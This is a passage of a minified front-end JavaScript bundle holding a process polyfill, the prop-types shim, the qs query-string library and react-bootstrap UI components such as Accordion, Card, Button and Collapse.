setTimeout?setTimeout:defaultSetTimout}catch(m){_=defaultSetTimout}try{C="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(m){C=defaultClearTimeout}}();var L=[],D=!1,Z=-1;function cleanUpNextTick(){D&&N&&(D=!1,N.length?L=N.concat(L):Z=-1,L.length&&drainQueue())}function drainQueue(){if(!D){var m=runTimeout(cleanUpNextTick);D=!0;for(var _=L.length;_;){for(N=L,L=[];++Z<_;)N&&N[Z].run();Z=-1,_=L.length}N=null,D=!1,function(m){if(C===clearTimeout)return clearTimeout(m);if((C===defaultClearTimeout||!C)&&clearTimeout)return C=clearTimeout,clearTimeout(m);try{C(m)}catch(_){try{return C.call(null,m)}catch(_){return C.call(this,m)}}}(m)}}function Item(m,_){this.fun=m,this.array=_}function noop(){}T.nextTick=function(m){var _=Array(arguments.length-1);if(arguments.length>1)for(var C=1;C<arguments.length;C++)_[C-1]=arguments[C];L.push(new Item(m,_)),1!==L.length||D||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},T.title="browser",T.browser=!0,T.env={},T.argv=[],T.version="",T.versions={},T.on=noop,T.addListener=noop,T.once=noop,T.off=noop,T.removeListener=noop,T.removeAllListeners=noop,T.emit=noop,T.prependListener=noop,T.prependOnceListener=noop,T.listeners=function(m){return[]},T.binding=function(m){throw Error("process.binding is not supported")},T.cwd=function(){return"/"},T.chdir=function(m){throw Error("process.chdir is not supported")},T.umask=function(){return 0}},74049:function(m,_,C){"use strict";var N=C(36257);function emptyFunction(){}function emptyFunctionWithReset(){}emptyFunctionWithReset.resetWarningCache=emptyFunction,m.exports=function(){function shim(m,_,C,T,L,D){if(D!==N){var Z=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw Z.name="Invariant Violation",Z}}function getShim(){return shim}shim.isRequired=shim;var m={array:shim,bigint:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,elementType:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction};return m.PropTypes=m,m}},40507:function(m,_,C){m.exports=C(74049)()},36257:function(m){"use strict";m.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},57035:function(m){"use strict";var _=String.prototype.replace,C=/%20/g,N={RFC1738:"RFC1738",RFC3986:"RFC3986"};m.exports={default:N.RFC3986,formatters:{RFC1738:function(m){return _.call(m,C,"+")},RFC3986:function(m){return String(m)}},RFC1738:N.RFC1738,RFC3986:N.RFC3986}},47216:function(m,_,C){"use strict";var N=C(87300),T=C(22007),L=C(57035);m.exports={formats:L,parse:T,stringify:N}},22007:function(m,_,C){"use strict";var N=C(33421),T=Object.prototype.hasOwnProperty,L=Array.isArray,D={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:N.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},parseArrayValue=function(m,_){return m&&"string"==typeof m&&_.comma&&m.indexOf(",")>-1?m.split(","):m},parseValues=function(m,_){var C={},Z=_.ignoreQueryPrefix?m.replace(/^\?/,""):m,B=_.parameterLimit===1/0?void 0:_.parameterLimit,U=Z.split(_.delimiter,B),H=-1,W=_.charset;if(_.charsetSentinel)for(V=0;V<U.length;++V)0===U[V].indexOf("utf8=")&&("utf8=%E2%9C%93"===U[V]?W="utf-8":"utf8=%26%2310003%3B"===U[V]&&(W="iso-8859-1"),H=V,V=U.length);for(V=0;V<U.length;++V)if(V!==H){var V,G,K,Y=U[V],Q=Y.indexOf("]="),X=-1===Q?Y.indexOf("="):Q+1;-1===X?(G=_.decoder(Y,D.decoder,W,"key"),K=_.strictNullHandling?null:""):(G=_.decoder(Y.slice(0,X),D.decoder,W,"key"),K=N.maybeMap(parseArrayValue(Y.slice(X+1),_),function(m){return _.decoder(m,D.decoder,W,"value")})),K&&_.interpretNumericEntities&&"iso-8859-1"===W&&(K=K.replace(/&#(\d+);/g,function(m,_){return String.fromCharCode(parseInt(_,10))})),Y.indexOf("[]=")>-1&&(K=L(K)?[K]:K),T.call(C,G)?C[G]=N.combine(C[G],K):C[G]=K}return C},parseObject=function(m,_,C,N){for(var T=N?_:parseArrayValue(_,C),L=m.length-1;L>=0;--L){var D,Z=m[L];if("[]"===Z&&C.parseArrays)D=[].concat(T);else{D=C.plainObjects?Object.create(null):{};var B="["===Z.charAt(0)&&"]"===Z.charAt(Z.length-1)?Z.slice(1,-1):Z,U=parseInt(B,10);C.parseArrays||""!==B?!isNaN(U)&&Z!==B&&String(U)===B&&U>=0&&C.parseArrays&&U<=C.arrayLimit?(D=[])[U]=T:"__proto__"!==B&&(D[B]=T):D={0:T}}T=D}return T},parseKeys=function(m,_,C,N){if(m){var L=C.allowDots?m.replace(/\.([^.[]+)/g,"[$1]"):m,D=/(\[[^[\]]*])/g,Z=C.depth>0&&/(\[[^[\]]*])/.exec(L),B=Z?L.slice(0,Z.index):L,U=[];if(B){if(!C.plainObjects&&T.call(Object.prototype,B)&&!C.allowPrototypes)return;U.push(B)}for(var H=0;C.depth>0&&null!==(Z=D.exec(L))&&H<C.depth;){if(H+=1,!C.plainObjects&&T.call(Object.prototype,Z[1].slice(1,-1))&&!C.allowPrototypes)return;U.push(Z[1])}return Z&&U.push("["+L.slice(Z.index)+"]"),parseObject(U,_,C,N)}},normalizeParseOptions=function(m){if(!m)return D;if(null!==m.decoder&&void 0!==m.decoder&&"function"!=typeof m.decoder)throw TypeError("Decoder has to be a function.");if(void 0!==m.charset&&"utf-8"!==m.charset&&"iso-8859-1"!==m.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var _=void 0===m.charset?D.charset:m.charset;return{allowDots:void 0===m.allowDots?D.allowDots:!!m.allowDots,allowPrototypes:"boolean"==typeof m.allowPrototypes?m.allowPrototypes:D.allowPrototypes,allowSparse:"boolean"==typeof m.allowSparse?m.allowSparse:D.allowSparse,arrayLimit:"number"==typeof m.arrayLimit?m.arrayLimit:D.arrayLimit,charset:_,charsetSentinel:"boolean"==typeof m.charsetSentinel?m.charsetSentinel:D.charsetSentinel,comma:"boolean"==typeof m.comma?m.comma:D.comma,decoder:"function"==typeof m.decoder?m.decoder:D.decoder,delimiter:"string"==typeof m.delimiter||N.isRegExp(m.delimiter)?m.delimiter:D.delimiter,depth:"number"==typeof m.depth||!1===m.depth?+m.depth:D.depth,ignoreQueryPrefix:!0===m.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof m.interpretNumericEntities?m.interpretNumericEntities:D.interpretNumericEntities,parameterLimit:"number"==typeof m.parameterLimit?m.parameterLimit:D.parameterLimit,parseArrays:!1!==m.parseArrays,plainObjects:"boolean"==typeof m.plainObjects?m.plainObjects:D.plainObjects,strictNullHandling:"boolean"==typeof m.strictNullHandling?m.strictNullHandling:D.strictNullHandling}};m.exports=function(m,_){var C=normalizeParseOptions(_);if(""===m||null==m)return C.plainObjects?Object.create(null):{};for(var T="string"==typeof m?parseValues(m,C):m,L=C.plainObjects?Object.create(null):{},D=Object.keys(T),Z=0;Z<D.length;++Z){var B=D[Z],U=parseKeys(B,T[B],C,"string"==typeof m);L=N.merge(L,U,C)}return!0===C.allowSparse?L:N.compact(L)}},87300:function(m,_,C){"use strict";var N=C(65714),T=C(33421),L=C(57035),D=Object.prototype.hasOwnProperty,Z={brackets:function(m){return m+"[]"},comma:"comma",indices:function(m,_){return m+"["+_+"]"},repeat:function(m){return m}},B=Array.isArray,U=String.prototype.split,H=Array.prototype.push,pushToArray=function(m,_){H.apply(m,B(_)?_:[_])},W=Date.prototype.toISOString,V=L.default,G={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:T.encode,encodeValuesOnly:!1,format:V,formatter:L.formatters[V],indices:!1,serializeDate:function(m){return W.call(m)},skipNulls:!1,strictNullHandling:!1},K={},stringify=function stringify(m,_,C,L,D,Z,H,W,V,Y,Q,X,J,ee,et,er){for(var en,eo,ei=m,ea=er,es=0,el=!1;void 0!==(ea=ea.get(K))&&!el;){var ec=ea.get(m);if(es+=1,void 0!==ec){if(ec===es)throw RangeError("Cyclic object value");el=!0}void 0===ea.get(K)&&(es=0)}if("function"==typeof W?ei=W(_,ei):ei instanceof Date?ei=Q(ei):"comma"===C&&B(ei)&&(ei=T.maybeMap(ei,function(m){return m instanceof Date?Q(m):m})),null===ei){if(D)return H&&!ee?H(_,G.encoder,et,"key",X):_;ei=""}if("string"==typeof(en=ei)||"number"==typeof en||"boolean"==typeof en||"symbol"==typeof en||"bigint"==typeof en||T.isBuffer(ei)){if(H){var eu=ee?_:H(_,G.encoder,et,"key",X);if("comma"===C&&ee){for(var ed=U.call(String(ei),","),ef="",ep=0;ep<ed.length;++ep)ef+=(0===ep?"":",")+J(H(ed[ep],G.encoder,et,"value",X));return[J(eu)+(L&&B(ei)&&1===ed.length?"[]":"")+"="+ef]}return[J(eu)+"="+J(H(ei,G.encoder,et,"value",X))]}return[J(_)+"="+J(String(ei))]}var eh=[];if(void 0===ei)return eh;if("comma"===C&&B(ei))eo=[{value:ei.length>0?ei.join(",")||null:void 0}];else if(B(W))eo=W;else{var em=Object.keys(ei);eo=V?em.sort(V):em}for(var eg=L&&B(ei)&&1===ei.length?_+"[]":_,ev=0;ev<eo.length;++ev){var ey=eo[ev],eb="object"==typeof ey&&void 0!==ey.value?ey.value:ei[ey];if(!Z||null!==eb){var ew=B(ei)?"function"==typeof C?C(eg,ey):eg:eg+(Y?"."+ey:"["+ey+"]");er.set(m,es);var ex=N();ex.set(K,er),pushToArray(eh,stringify(eb,ew,C,L,D,Z,H,W,V,Y,Q,X,J,ee,et,ex))}}return eh},normalizeStringifyOptions=function(m){if(!m)return G;if(null!==m.encoder&&void 0!==m.encoder&&"function"!=typeof m.encoder)throw TypeError("Encoder has to be a function.");var _=m.charset||G.charset;if(void 0!==m.charset&&"utf-8"!==m.charset&&"iso-8859-1"!==m.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var C=L.default;if(void 0!==m.format){if(!D.call(L.formatters,m.format))throw TypeError("Unknown format option provided.");C=m.format}var N=L.formatters[C],T=G.filter;return("function"==typeof m.filter||B(m.filter))&&(T=m.filter),{addQueryPrefix:"boolean"==typeof m.addQueryPrefix?m.addQueryPrefix:G.addQueryPrefix,allowDots:void 0===m.allowDots?G.allowDots:!!m.allowDots,charset:_,charsetSentinel:"boolean"==typeof m.charsetSentinel?m.charsetSentinel:G.charsetSentinel,delimiter:void 0===m.delimiter?G.delimiter:m.delimiter,encode:"boolean"==typeof m.encode?m.encode:G.encode,encoder:"function"==typeof m.encoder?m.encoder:G.encoder,encodeValuesOnly:"boolean"==typeof m.encodeValuesOnly?m.encodeValuesOnly:G.encodeValuesOnly,filter:T,format:C,formatter:N,serializeDate:"function"==typeof m.serializeDate?m.serializeDate:G.serializeDate,skipNulls:"boolean"==typeof m.skipNulls?m.skipNulls:G.skipNulls,sort:"function"==typeof m.sort?m.sort:null,strictNullHandling:"boolean"==typeof m.strictNullHandling?m.strictNullHandling:G.strictNullHandling}};m.exports=function(m,_){var C,T,L=m,D=normalizeStringifyOptions(_);"function"==typeof D.filter?L=(0,D.filter)("",L):B(D.filter)&&(C=D.filter);var U=[];if("object"!=typeof L||null===L)return"";T=_&&_.arrayFormat in Z?_.arrayFormat:_&&"indices"in _?_.indices?"indices":"repeat":"indices";var H=Z[T];if(_&&"commaRoundTrip"in _&&"boolean"!=typeof _.commaRoundTrip)throw TypeError("`commaRoundTrip` must be a boolean, or absent");var W="comma"===H&&_&&_.commaRoundTrip;C||(C=Object.keys(L)),D.sort&&C.sort(D.sort);for(var V=N(),G=0;G<C.length;++G){var K=C[G];D.skipNulls&&null===L[K]||pushToArray(U,stringify(L[K],K,H,W,D.strictNullHandling,D.skipNulls,D.encode?D.encoder:null,D.filter,D.sort,D.allowDots,D.serializeDate,D.format,D.formatter,D.encodeValuesOnly,D.charset,V))}var Y=U.join(D.delimiter),Q=!0===D.addQueryPrefix?"?":"";return D.charsetSentinel&&("iso-8859-1"===D.charset?Q+="utf8=%26%2310003%3B&":Q+="utf8=%E2%9C%93&"),Y.length>0?Q+Y:""}},33421:function(m,_,C){"use strict";var N=C(57035),T=Object.prototype.hasOwnProperty,L=Array.isArray,D=function(){for(var m=[],_=0;_<256;++_)m.push("%"+((_<16?"0":"")+_.toString(16)).toUpperCase());return m}(),compactQueue=function(m){for(;m.length>1;){var _=m.pop(),C=_.obj[_.prop];if(L(C)){for(var N=[],T=0;T<C.length;++T)void 0!==C[T]&&N.push(C[T]);_.obj[_.prop]=N}}},arrayToObject=function(m,_){for(var C=_&&_.plainObjects?Object.create(null):{},N=0;N<m.length;++N)void 0!==m[N]&&(C[N]=m[N]);return C};m.exports={arrayToObject:arrayToObject,assign:function(m,_){return Object.keys(_).reduce(function(m,C){return m[C]=_[C],m},m)},combine:function(m,_){return[].concat(m,_)},compact:function(m){for(var _=[{obj:{o:m},prop:"o"}],C=[],N=0;N<_.length;++N)for(var T=_[N],L=T.obj[T.prop],D=Object.keys(L),Z=0;Z<D.length;++Z){var B=D[Z],U=L[B];"object"==typeof U&&null!==U&&-1===C.indexOf(U)&&(_.push({obj:L,prop:B}),C.push(U))}return compactQueue(_),m},decode:function(m,_,C){var N=m.replace(/\+/g," ");if("iso-8859-1"===C)return N.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(N)}catch(m){return N}},encode:function(m,_,C,T,L){if(0===m.length)return m;var Z=m;if("symbol"==typeof m?Z=Symbol.prototype.toString.call(m):"string"!=typeof m&&(Z=String(m)),"iso-8859-1"===C)return escape(Z).replace(/%u[0-9a-f]{4}/gi,function(m){return"%26%23"+parseInt(m.slice(2),16)+"%3B"});for(var B="",U=0;U<Z.length;++U){var H=Z.charCodeAt(U);if(45===H||46===H||95===H||126===H||H>=48&&H<=57||H>=65&&H<=90||H>=97&&H<=122||L===N.RFC1738&&(40===H||41===H)){B+=Z.charAt(U);continue}if(H<128){B+=D[H];continue}if(H<2048){B+=D[192|H>>6]+D[128|63&H];continue}if(H<55296||H>=57344){B+=D[224|H>>12]+D[128|H>>6&63]+D[128|63&H];continue}U+=1,B+=D[240|(H=65536+((1023&H)<<10|1023&Z.charCodeAt(U)))>>18]+D[128|H>>12&63]+D[128|H>>6&63]+D[128|63&H]}return B},isBuffer:function(m){return!!m&&"object"==typeof m&&!!(m.constructor&&m.constructor.isBuffer&&m.constructor.isBuffer(m))},isRegExp:function(m){return"[object RegExp]"===Object.prototype.toString.call(m)},maybeMap:function(m,_){if(L(m)){for(var C=[],N=0;N<m.length;N+=1)C.push(_(m[N]));return C}return _(m)},merge:function merge(m,_,C){if(!_)return m;if("object"!=typeof _){if(L(m))m.push(_);else{if(!m||"object"!=typeof m)return[m,_];(C&&(C.plainObjects||C.allowPrototypes)||!T.call(Object.prototype,_))&&(m[_]=!0)}return m}if(!m||"object"!=typeof m)return[m].concat(_);var N=m;return(L(m)&&!L(_)&&(N=arrayToObject(m,C)),L(m)&&L(_))?(_.forEach(function(_,N){if(T.call(m,N)){var L=m[N];L&&"object"==typeof L&&_&&"object"==typeof _?m[N]=merge(L,_,C):m.push(_)}else m[N]=_}),m):Object.keys(_).reduce(function(m,N){var L=_[N];return T.call(m,N)?m[N]=merge(m[N],L,C):m[N]=L,m},N)}}},4569:function(m,_,C){"use strict";var N=C(50959),T=C(33393),L=C(23045),D=C(46112),Z=C(11527);let B=N.forwardRef(({closeLabel:m="Close",closeVariant:_,closeButton:C=!1,onHide:B,children:U,...H},W)=>{let V=(0,N.useContext)(D.Z),G=(0,T.Z)(()=>{null==V||V.onHide(),null==B||B()});return(0,Z.jsxs)("div",{ref:W,...H,children:[U,C&&(0,Z.jsx)(L.Z,{"aria-label":m,variant:_,onClick:G})]})});_.Z=B},27837:function(m,_,C){"use strict";C.d(_,{Z:function(){return J}});var N=C(84875),T=C.n(N),L=C(50959),D=C(24940),Z=C(49963),B=C(47423),U=C(49633),H=C(11527);let W=L.forwardRef(({as:m="div",bsPrefix:_,className:C,children:N,eventKey:D,...W},V)=>{let{activeEventKey:G}=(0,L.useContext)(U.Z);return _=(0,Z.vE)(_,"accordion-collapse"),(0,H.jsx)(B.Z,{ref:V,in:(0,U.T)(G,D),...W,className:T()(C,_),children:(0,H.jsx)(m,{children:L.Children.only(N)})})});W.displayName="AccordionCollapse";var V=C(16428);let G=L.forwardRef(({as:m="div",bsPrefix:_,className:C,onEnter:N,onEntering:D,onEntered:B,onExit:U,onExiting:G,onExited:K,...Y},Q)=>{_=(0,Z.vE)(_,"accordion-body");let{eventKey:X}=(0,L.useContext)(V.Z);return(0,H.jsx)(W,{eventKey:X,onEnter:N,onEntering:D,onEntered:B,onExit:U,onExiting:G,onExited:K,children:(0,H.jsx)(m,{ref:Q,...Y,className:T()(C,_)})})});G.displayName="AccordionBody";var K=C(12770);let Y=L.forwardRef(({as:m="h2","aria-controls":_,bsPrefix:C,className:N,children:L,onClick:D,...B},U)=>(C=(0,Z.vE)(C,"accordion-header"),(0,H.jsx)(m,{ref:U,...B,className:T()(N,C),children:(0,H.jsx)(K.Z,{onClick:D,"aria-controls":_,children:L})})));Y.displayName="AccordionHeader";let Q=L.forwardRef(({as:m="div",bsPrefix:_,className:C,eventKey:N,...D},B)=>{_=(0,Z.vE)(_,"accordion-item");let U=(0,L.useMemo)(()=>({eventKey:N}),[N]);return(0,H.jsx)(V.Z.Provider,{value:U,children:(0,H.jsx)(m,{ref:B,...D,className:T()(C,_)})})});Q.displayName="AccordionItem";let X=L.forwardRef((m,_)=>{let{as:C="div",activeKey:N,bsPrefix:B,className:W,onSelect:V,flush:G,alwaysOpen:K,...Y}=(0,D.Ch)(m,{activeKey:"onSelect"}),Q=(0,Z.vE)(B,"accordion"),X=(0,L.useMemo)(()=>({activeEventKey:N,onSelect:V,alwaysOpen:K}),[N,V,K]);return(0,H.jsx)(U.Z.Provider,{value:X,children:(0,H.jsx)(C,{ref:_,...Y,className:T()(W,Q,G&&`${Q}-flush`)})})});X.displayName="Accordion";var J=Object.assign(X,{Button:K.Z,Collapse:W,Item:Q,Header:Y,Body:G})},12770:function(m,_,C){"use strict";C.d(_,{k:function(){return useAccordionButton}});var N=C(50959),T=C(84875),L=C.n(T),D=C(49633),Z=C(16428),B=C(49963),U=C(11527);function useAccordionButton(m,_){let{activeEventKey:C,onSelect:T,alwaysOpen:L}=(0,N.useContext)(D.Z);return N=>{let D=m===C?null:m;L&&(D=Array.isArray(C)?C.includes(m)?C.filter(_=>_!==m):[...C,m]:[m]),null==T||T(D,N),null==_||_(N)}}let H=N.forwardRef(({as:m="button",bsPrefix:_,className:C,onClick:T,...H},W)=>{_=(0,B.vE)(_,"accordion-button");let{eventKey:V}=(0,N.useContext)(Z.Z),G=useAccordionButton(V,T),{activeEventKey:K}=(0,N.useContext)(D.Z);return"button"===m&&(H.type="button"),(0,U.jsx)(m,{ref:W,onClick:G,...H,"aria-expanded":Array.isArray(K)?K.includes(V):V===K,className:L()(C,_,!(0,D.T)(K,V)&&"collapsed")})});H.displayName="AccordionButton",_.Z=H},49633:function(m,_,C){"use strict";C.d(_,{T:function(){return isAccordionItemSelected}});var N=C(50959);function isAccordionItemSelected(m,_){return Array.isArray(m)?m.includes(_):m===_}let T=N.createContext({});T.displayName="AccordionContext",_.Z=T},16428:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext({eventKey:""});T.displayName="AccordionItemContext",_.Z=T},24783:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({bsPrefix:m,bg:_="primary",pill:C=!1,text:N,className:L,as:B="span",...U},H)=>{let W=(0,D.vE)(m,"badge");return(0,Z.jsx)(B,{ref:H,...U,className:T()(L,W,C&&"rounded-pill",N&&`text-${N}`,_&&`bg-${_}`)})});B.displayName="Badge",_.Z=B},40029:function(m,_,C){"use strict";let N;C.d(_,{Z:function(){return U},t:function(){return getSharedManager}});var T=C(99523),L=C(20968),D=C(83465);function replaceClassName(m,_){return m.replace(RegExp("(^|\\s)"+_+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}var Z=C(93014);let B={FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"};let BootstrapModalManager=class BootstrapModalManager extends Z.Z{adjustAndStore(m,_,C){let N=_.style[m];_.dataset[m]=N,(0,L.Z)(_,{[m]:`${parseFloat((0,L.Z)(_,m))+C}px`})}restore(m,_){let C=_.dataset[m];void 0!==C&&(delete _.dataset[m],(0,L.Z)(_,{[m]:C}))}setContainerStyle(m){var _;super.setContainerStyle(m);let C=this.getElement();if(_="modal-open",C.classList?C.classList.add(_):(0,T.Z)(C,_)||("string"==typeof C.className?C.className=C.className+" "+_:C.setAttribute("class",(C.className&&C.className.baseVal||"")+" "+_)),!m.scrollBarWidth)return;let N=this.isRTL?"paddingLeft":"paddingRight",L=this.isRTL?"marginLeft":"marginRight";(0,D.Z)(C,B.FIXED_CONTENT).forEach(_=>this.adjustAndStore(N,_,m.scrollBarWidth)),(0,D.Z)(C,B.STICKY_CONTENT).forEach(_=>this.adjustAndStore(L,_,-m.scrollBarWidth)),(0,D.Z)(C,B.NAVBAR_TOGGLER).forEach(_=>this.adjustAndStore(L,_,m.scrollBarWidth))}removeContainerStyle(m){var _;super.removeContainerStyle(m);let C=this.getElement();_="modal-open",C.classList?C.classList.remove(_):"string"==typeof C.className?C.className=replaceClassName(C.className,_):C.setAttribute("class",replaceClassName(C.className&&C.className.baseVal||"",_));let N=this.isRTL?"paddingLeft":"paddingRight",T=this.isRTL?"marginLeft":"marginRight";(0,D.Z)(C,B.FIXED_CONTENT).forEach(m=>this.restore(N,m)),(0,D.Z)(C,B.STICKY_CONTENT).forEach(m=>this.restore(T,m)),(0,D.Z)(C,B.NAVBAR_TOGGLER).forEach(m=>this.restore(T,m))}};function getSharedManager(m){return N||(N=new BootstrapModalManager(m)),N}var U=BootstrapModalManager},66649:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(82834),Z=C(49963),B=C(11527);let U=L.forwardRef(({as:m,bsPrefix:_,variant:C="primary",size:N,active:L=!1,disabled:U=!1,className:H,...W},V)=>{let G=(0,Z.vE)(_,"btn"),[K,{tagName:Y}]=(0,D.FT)({tagName:m,disabled:U,...W});return(0,B.jsx)(Y,{...K,...W,ref:V,disabled:U,className:T()(H,G,L&&"active",C&&`${G}-${C}`,N&&`${G}-${N}`,W.href&&U&&"disabled")})});U.displayName="Button",_.Z=U},40870:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({bsPrefix:m,size:_,vertical:C=!1,className:N,role:L="group",as:B="div",...U},H)=>{let W=(0,D.vE)(m,"btn-group"),V=W;return C&&(V=`${W}-vertical`),(0,Z.jsx)(B,{...U,ref:H,role:L,className:T()(N,V,_&&`${W}-${_}`)})});B.displayName="ButtonGroup",_.Z=B},20414:function(m,_,C){"use strict";C.d(_,{Z:function(){return en}});var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,D.vE)(_,"card-body"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));B.displayName="CardBody";let U=L.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,D.vE)(_,"card-footer"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));U.displayName="CardFooter";var H=C(73221);let W=L.forwardRef(({bsPrefix:m,className:_,as:C="div",...N},B)=>{let U=(0,D.vE)(m,"card-header"),W=(0,L.useMemo)(()=>({cardHeaderBsPrefix:U}),[U]);return(0,Z.jsx)(H.Z.Provider,{value:W,children:(0,Z.jsx)(C,{ref:B,...N,className:T()(_,U)})})});W.displayName="CardHeader";let V=L.forwardRef(({bsPrefix:m,className:_,variant:C,as:N="img",...L},B)=>{let U=(0,D.vE)(m,"card-img");return(0,Z.jsx)(N,{ref:B,className:T()(C?`${U}-${C}`:U,_),...L})});V.displayName="CardImg";let G=L.forwardRef(({className:m,bsPrefix:_,as:C="div",...N},L)=>(_=(0,D.vE)(_,"card-img-overlay"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));G.displayName="CardImgOverlay";let K=L.forwardRef(({className:m,bsPrefix:_,as:C="a",...N},L)=>(_=(0,D.vE)(_,"card-link"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));K.displayName="CardLink";var Y=C(85110);let Q=(0,Y.Z)("h6"),X=L.forwardRef(({className:m,bsPrefix:_,as:C=Q,...N},L)=>(_=(0,D.vE)(_,"card-subtitle"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));X.displayName="CardSubtitle";let J=L.forwardRef(({className:m,bsPrefix:_,as:C="p",...N},L)=>(_=(0,D.vE)(_,"card-text"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));J.displayName="CardText";let ee=(0,Y.Z)("h5"),et=L.forwardRef(({className:m,bsPrefix:_,as:C=ee,...N},L)=>(_=(0,D.vE)(_,"card-title"),(0,Z.jsx)(C,{ref:L,className:T()(m,_),...N})));et.displayName="CardTitle";let er=L.forwardRef(({bsPrefix:m,className:_,bg:C,text:N,border:L,body:U=!1,children:H,as:W="div",...V},G)=>{let K=(0,D.vE)(m,"card");return(0,Z.jsx)(W,{ref:G,...V,className:T()(_,K,C&&`bg-${C}`,N&&`text-${N}`,L&&`border-${L}`),children:U?(0,Z.jsx)(B,{children:H}):H})});er.displayName="Card";var en=Object.assign(er,{Img:V,Title:et,Subtitle:X,Body:B,Link:K,Text:J,Header:W,Footer:U,ImgOverlay:G})},73221:function(m,_,C){"use strict";var N=C(50959);let T=N.createContext(null);T.displayName="CardHeaderContext",_.Z=T},23045:function(m,_,C){"use strict";var N=C(40507),T=C.n(N),L=C(50959),D=C(84875),Z=C.n(D),B=C(11527);let U={"aria-label":T().string,onClick:T().func,variant:T().oneOf(["white"])},H=L.forwardRef(({className:m,variant:_,"aria-label":C="Close",...N},T)=>(0,B.jsx)("button",{ref:T,type:"button",className:Z()("btn-close",_&&`btn-close-${_}`,m),"aria-label":C,...N}));H.displayName="CloseButton",H.propTypes=U,_.Z=H},60694:function(m,_,C){"use strict";var N=C(84875),T=C.n(N),L=C(50959),D=C(49963),Z=C(11527);let B=L.forwardRef((m,_)=>{let[{className:C,...N},{as:L="div",bsPrefix:B,spans:U}]=function({as:m,bsPrefix:_,className:C,...N}){_=(0,D.vE)(_,"col");let L=(0,D.pi)(),Z=(0,D.zG)(),B=[],U=[];return L.forEach(m=>{let C,T,L;let D=N[m];delete N[m],"object"==typeof D&&null!=D?{span:C,offset:T,order:L}=D:C=D;let H=m!==Z?`-${m}`:"";C&&B.push(!0===C?`${_}${H}`:`${_}${H}-${C}`),null!=L&&U.push(`order${H}-${L}`),null!=T&&U.push(`offset${H}-${T}`)}),[{...N,className:T()(C,...B,...U)},{as:m,bsPrefix:_,spans:B}]}(m);return(0,Z.jsx)(L,{...N,ref:_,className:T()(C,!U.length&&B)})});B.displayName="Col",_.Z=B},47423:function(m,_,C){"use strict";C.d(_,{Z:function(){return Q}});var N=C(84875),T=C.n(N),L=C(20968),D=C(50959),Z=C(90766),B=C(54941),U=C(3717),esm_createChainedFunction=function(...m){return m.filter(m=>null!=m).reduce((m,_)=>{if("function"!=typeof _)throw Error("Invalid Argument Type, must only provide functions, undefined, or null.");return null===m?_:function(...C){m.apply(this,C),_.apply(this,C)}},null)},H=C(34961),W=C(65660),V=C(11527);let G={height:["marginTop","marginBottom"],width:["marginLeft","marginRight"]};function getDefaultDimensionValue(m,_){let C=`offset${m[0].toUpperCase()}${m.slice(1)}`,N=_[C],T=G[m];return N+parseInt((0,L.Z)(_,T[0]),10)+parseInt((0,L.Z)(_,T[1]),10)}let K={[Z.Wj]:"collapse",[Z.Ix]:"collapsing",[Z.d0]:"collapsing",[Z.cn]:"collapse show"},Y=D.forwardRef(({onEnter:m,onEntering:_,onEntered:C,onExit:N,onExiting:L,className:Z,children:G,dimension:Y="height",in:Q=!1,timeout:X=300,mountOnEnter:J=!1,unmountOnExit:ee=!1,appear:et=!1,getDimensionValue:er=getDefaultDimensionValue,...en},eo)=>{let ei="function"==typeof Y?Y():Y,ea=(0,D.useMemo)(()=>esm_createChainedFunction(m=>{m.style[ei]="0"},m),[ei,m]),es=(0,D.useMemo)(()=>esm_createChainedFunction(m=>{let 